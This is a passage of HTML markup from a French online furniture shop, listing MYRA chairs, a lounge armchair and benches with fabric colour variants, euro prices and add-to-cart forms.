href="https://www.100chaises.fr/2257-98305-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2257-98290-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">Chaise confort design&nbsp;MYRA&nbsp;pour l'hôtel, café, restaurant CHR, mais aussi pour le bureau, salle de réunion et la maison. Assise, dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2257&amp;id_product_attribute=98300" method="post"><input type="hidden" name="id_product" value="2257"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89537-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg"><meta itemprop="name" content="Chaise confort design MYRA, assise et dossier garnis de mousse, habillage tissu, colonne centrale acier peint pivotante."/><meta itemprop="url" content="https://www.100chaises.fr/2257-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html"/><meta itemprop="description" content="Chaise confort design&nbsp;MYRA&nbsp;pour l&#039;hôtel, café, restaurant CHR, mais aussi pour le bureau, salle de réunion et la maison. Assise, dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="544.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2260" data-id-product-attribute="98278"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89483-home_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" alt="Fauteuil lounge MYRA, pour l&#039;hôtellerie, bar lounge, salon, piétement acier peint, assise tissu tissé Medley." data-full-size-image-url="https://www.100chaises.fr/89483-thickbox_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2260-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html">Fauteuil lounge MYRA, assise, dossier et accoudoirs...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-MYRA-676</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="1107.72">1&nbsp;107,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2260-98271-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2260-98273-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2260-98275-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2260-98277-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2260-98271-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2260-98279-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2260-98281-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2260-98283-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2260-98285-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2260-98287-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2260-98272-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2260-98278-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2773-gabriel_tissu_medley-gris_argile_61002/2840-etal_pietement_acier_couleurs-noir_ral_9005">Fauteuil lounge design&nbsp;MYRA&nbsp;pour l'hôtel, café, restaurant, mais aussi pour la maison. Assise,dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Camira, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale acier peint, pivotante...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2260&amp;id_product_attribute=98278" method="post"><input type="hidden" name="id_product" value="2260"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89483-large_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg"><meta itemprop="name" content="Fauteuil lounge MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, colonne centrale acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/2260-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html"/><meta itemprop="description" content="Fauteuil lounge design&nbsp;MYRA&nbsp;pour l&#039;hôtel, café, restaurant, mais aussi pour la maison. Assise,dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Camira, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale acier peint, pivotante..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1107.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2255" data-id-product-attribute="98324"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89556-home_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banc d&#039;attente confort MYRA, assise 3 places, piétement acier peint, assise mousse, habillage tissu Medley gris." data-full-size-image-url="https://www.100chaises.fr/89556-thickbox_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2255-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html">Banquette confort MYRA, assise garnie de mousse,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011">ETAL-MYRA-669</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011"> <span class="product-price" content="1075.32">1&nbsp;075,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2255-98307-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2255-98309-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2255-98311-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2255-98313-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2255-98307-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2255-98317-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2255-98315-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2255-98319-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2255-98321-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2255-98323-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2255-98308-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2255-98324-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4171-gabriel_tissu_medley-gris_65011">Banquette design trois places MYRA, pour hôtel, café, restaurant, salle d'attente, salon, milieu scolaire, garderie, collectivités. Assise garnis de mousse polyuréthane, habillage tissu tissé gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2255&amp;id_product_attribute=98324" method="post"><input type="hidden" name="id_product" value="2255"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89556-large_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Banquette confort MYRA, assise garnie de mousse, habillage tissu couleur, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2255-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Banquette design trois places MYRA, pour hôtel, café, restaurant, salle d&#039;attente, salon, milieu scolaire, garderie, collectivités. Assise garnis de mousse polyuréthane, habillage tissu tissé gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1075.32"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2253" data-id-product-attribute="98331"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89562-home_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette design deux places MYRA, pour école, médiathèque, bibliothèque, collectivités. Structure acier, assise tissu." data-full-size-image-url="https://www.100chaises.fr/89562-thickbox_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2253-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html">Banquette design MYRA, assise garnie de mousse,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002">ETAL-MYRA-668</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002"> <span class="product-price" content="765.36">765,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2253-98325-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2253-98327-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2253-98329-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2253-98325-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2253-98333-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2253-98335-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2253-98337-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2253-98339-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2253-98341-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2253-98326-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2253-98331-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002">Banquette design deux places MYRA, pour hôtel, café, restaurant CHR, salle d'attente, médiathèque, école, garderie. Assise simple garnie de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d'acier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2253&amp;id_product_attribute=98331" method="post"><input type="hidden" name="id_product" value="2253"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89562-large_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Banquette design MYRA, assise garnie de mousse, habillage tissu couleur, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2253-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Banquette design deux places MYRA, pour hôtel, café, restaurant CHR, salle d&#039;attente, médiathèque, école, garderie. Assise simple garnie de mousse polyuréthane, habillage tissu gamme Medley du fabricant 